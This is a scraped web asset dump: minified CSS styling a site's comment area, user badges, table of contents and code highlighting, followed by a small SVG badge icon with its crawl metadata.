.up-leave-to{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}._9{font-size:14px}._9 i,._9 span{vertical-align:middle}._9 i{width:14px;height:13px;background:url(https://p0.ssl.qhimg.com/t11b673bcd60aeeb896391595a6.png) no-repeat top left/100% auto;margin-right:5px;cursor:pointer;display:inline-block}._9 span{display:inline-block}._9 .collected{background-image:url(https://p2.ssl.qhimg.com/t11b673bcd63b8cc2dece137799.png)}.hljs{background:#f0f0f0;color:#444}.hljs-comment{color:#888}.hljs-punctuation,.hljs-tag{color:rgba(68,68,68,0.66667)}code.hljs{padding:3px 5px}pre code.hljs{display:block;overflow-x:auto;padding:1em}.hljs-tag .hljs-attr,.hljs-tag .hljs-name{color:#444}.hljs-attribute,.hljs-doctag,.hljs-keyword,.hljs-meta .hljs-keyword,.hljs-name,.hljs-selector-tag{font-weight:700}.hljs-deletion,.hljs-number,.hljs-quote,.hljs-selector-class,.hljs-selector-id,.hljs-string,.hljs-template-tag,.hljs-type,.hljs-section,.hljs-title{color:#800}.hljs-section,.hljs-title{font-weight:700}.hljs-link,.hljs-operator,.hljs-regexp,.hljs-selector-attr,.hljs-selector-pseudo,.hljs-symbol,.hljs-template-variable,.hljs-variable{color:#bc6060}.hljs-literal{color:#78a960}.hljs-addition,.hljs-built_in,.hljs-bullet,.hljs-code{color:#397300}.hljs-meta{color:#1f7199}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}.hljs-meta .hljs-string{color:#4d99bf}._51 ul{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}._51 li{width:228px;height:237px;padding:6px}._51 img{width:100%;height:150px;object-fit:cover}._51 a{display:block;color:#333}._51 h5{font-size:16px;margin-top:5px;width:100%;height:48px;line-height:1.5}._51 p{color:#999;font-size:14px;margin-top:10px}._2 textarea{height:111px;width:100%;background:#fff;border:1px solid #e9e9f1;padding:10px;resize:none;border-bottom:none}._2 .more{cursor:pointer;height:37px;line-height:37px;text-align:center;background:#f7f7f7;color:#333;font-size:14px;-webkit-transform:scaleX(1.1);transform:scaleX(1.1)}._2 .new{background:#f7f7f7}._2 .new-bar{text-align:right;padding:6px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}._2 .body-item{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding:20px 0;border-bottom:1px solid #f2f2f2}._2 .body-item-avatar{width:32px;height:32px;margin-right:20px;display:block}._2 .item-main{-webkit-box-flex:1;-webkit-flex:1;flex:1;font-size:14px}._2 .item-main-content{margin-top:20px}._2 .item-main-name{color:#666}._2 .item-main-time{color:#999;-webkit-box-flex:1;-webkit-flex:1;flex:1;margin-left:20px}._2 .item-main-top{display:-webkit-box;display:-webkit-flex;display:flex}._2 .body-item-sub{background:#f7f7f7;margin-top:20px;padding:0 20px}._2 .body-new{margin-top:20px;border:1px solid #d3d7db;border-radius:3px;font-size:14px}._2 .body-new-text{outline:none;-webkit-appearance:none;padding:10px 14px;width:100%;background-color:#fff;border:none;font-size:14px;resize:none;height:80px}._2 .body-new-avatar{width:28px;height:28px;border-radius:50%}._2 .body-new-bottom{background-color:#f7f7f7;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;height:44px;padding:0 20px}._2 .rate{color:#666}._2 .login{height:155px;border:1px solid #e9e9f1;text-align:center}._2 .login-text{color:#999;font-size:14px;padding-top:45px}._2 .login-bar{margin-top:20px}._2 .body-new-name{font-size:12px;margin-left:12px;color:#666}._2 .new button{padding:0 15px;height:40px;background:#008f8b;border-radius:4px;font-size:16px;text-align:center;line-height:40px;cursor:pointer;color:#fff}._2 .new input{-webkit-box-flex:1;-webkit-flex:1;flex:1;height:40px;background:#fff;border:1px solid #bfbfbf;border-radius:5px;border-top-right-radius:0;border-bottom-right-radius:0;border-right:none;padding:0 10px}._2 .body-item-avatar img{width:100%;height:100%;border-radius:50%}._2 .item-main-top button{color:#1dada7;margin-left:15px;cursor:pointer}._2 .login-bar a{width:80px;height:32px;background:#008f8b;border-radius:4px;color:#fff;text-align:center;line-height:32px;display:inline-block}._2 .body-new .btn{height:30px;text-align:center;line-height:30px;padding:0 6px;color:#fff;border-radius:3px;margin:0 3px;cursor:pointer}._2 .body-new .btn-cancel{background-color:#6c757d}._2 .body-new .btn-ok{background-color:#1dada7}._57{position:relative;padding-top:1px}._57 .bottom-1,._57 .bottom-2{min-width:50px}._57 .spacer{-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1}._57 .w{padding:0 12px}._57 .bottom{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;color:#999;font-size:14px;margin-top:20px}._57 .user-label{width:15px;height:15px;background-repeat:no-repeat}._57 .banner{width:100%;height:80px;object-fit:cover;position:absolute;top:0;left:0}._57 .avatar{width:90px;height:90px;display:block;margin:0 auto;margin-top:35px;position:relative;z-index:10}._57 .info{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin-top:8px}._57 .hint{color:#999;font-size:13px;margin-top:10px;text-align:center}._57 .name{font-size:18px;color:#000;margin-right:3px;font-weight:700}._57 .user-label-official{background-image:url("https://s2.ssl.qhres2.com/static/aade64ac87f96ca7.svg")}._57 .user-label-verify{background-image:url("https://s0.ssl.qhres2.com/static/2970ce1dc4f0c2fa.svg")}._57 .user-label-company{background-image:url("https://s5.ssl.qhres2.com/static/9abbd362a2f14194.svg")}._57 .user-label-none{display:none}._57 .user-label-src{background-image:url("https://s2.ssl.qhres2.com/static/e8cab02e982861fb.svg")}._57 .user-label-team{background-image:url("https://s4.ssl.qhres2.com/static/d264caec6552cfb4.svg")}._57 .bottom li{margin:6px;text-align:center}._57 .bottom strong{color:#1dada7}._57 .avatar >img{width:100%;height:100%;border-radius:50%}._48{width:95px;text-align:right}._48 .btn{border:1px solid #1dada7;height:32px;padding:4px 40px 4px 10px;position:relative;word-break:keep-all;font-size:14px;cursor:pointer}._48 .btn::before{display:block;background:#1dada7;width:32px;height:100%;position:absolute;right:0;top:0;text-align:center;line-height:32px;color:#fff;font-weight:400}._55{border-top:1px solid #f1f1f1;padding:17px 12px 0;margin-top:15px}._55 h5{font-size:14px}._55 a{color:#333;font-weight:400}._55 li{margin-top:15px}._55 p{margin-top:8px;color:#999;font-size:14px}._55 .title{font-size:21px;font-weight:500;color:rgba(0,0,0,.85)}._55 a:hover{color:#1dada7}._52{border-top:1px solid #f1f1f1;padding:17px 12px 0;margin-top:15px}._52 h5{font-size:14px}._52 a{color:#333;font-weight:400}._52 li{margin-top:15px}._52 p{margin-top:8px;color:#999;font-size:14px}._52 .title{font-size:21px;font-weight:500;color:rgba(0,0,0,.85)}._52 a:hover{color:#1dada7}._42{padding:15px 12px 0;border-top:1px solid #f1f1f1;margin-top:15px}._42 img{width:100%;height:190px;object-fit:cover}._42 ul{height:210px}._42 li a{position:relative;overflow:hidden;display:block;margin-top:15px}._42 .title{font-size:21px;font-weight:500;color:rgba(0,0,0,0.85)}._42 .tag{height:20px;line-height:20px;width:100px;position:absolute;right:-28px;top:10px;text-align:center;-webkit-transform:rotate(40deg);transform:rotate(40deg);box-shadow:0 0 3px #666;color:#fff;font-size:14px}._47{margin-top:15px}._47 a{display:block;color:#333;width:100%}._47 ::-webkit-scrollbar{width:4px;border-radius:30%}._47 ::-webkit-scrollbar-track{border-radius:10px}._47 .wrap{padding:12px;border-top:3px #1dada7 solid;padding-top:15px;background:#fff;width:290px;box-shadow:0 .25rem .75rem rgba(0,0,0,0.05)}._47 .m-catalog-fixed{position:fixed;top:0}._47 .title{font-size:21px;font-weight:500;color:rgba(0,0,0,0.85);margin-bottom:15px}._47 .list{height:calc(100vh - 100px);overflow:auto}._47 a:hover{color:#1dada7}._47 .item > a{padding:0 12px;display:block;height:36px;font-size:16px;color:#333;line-height:36px}._47 .item > ul{padding-left:40px}._47 .subitem > a{font-size:15px;height:32px;line-height:32px}._47 .item > a.on{background:#1dada7;color:#fff}._47 .subitem > a.on{background:#1dada7;color:#fff}

--- FILE ---
content_type: image/svg+xml
request_url: https://s5.ssl.qhres2.com/static/9abbd362a2f14194.svg
body_size: 226
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 45"><defs><style>.cls-1{fill:#1589da;}.cls-2{fill:#fff;}</style></defs><g id="图层_2" data-name="图层 2"><g id="图层_1-2" data-name="图层 1"><path class="cls-1" d="M44,20.09l-4.6-4.59V9A3.41,3.41,0,0,0,36,5.59H29.5L24.91,1a3.43,3.43,0,0,0-4.82,0L15.5,5.59H9A3.41,3.41,0,0,0,5.59,9v6.5L1,20.09a3.43,3.43,0,0,0,0,4.82l4.6,4.59V36A3.41,3.41,0,0,0,9,39.41h6.5L20.09,44a3.43,3.43,0,0,0,4.82,0l4.59-4.6H36A3.41,3.41,0,0,0,39.41,36V29.5L44,24.91A3.43,3.43,0,0,0,44,20.09Z"/><polygon class="cls-2" points="11.5 15.75 17.45 15.75 24.4 25.43 28.95 15.75 33.5 15.75 24.4 33.2 11.5 15.75"/></g></g></svg>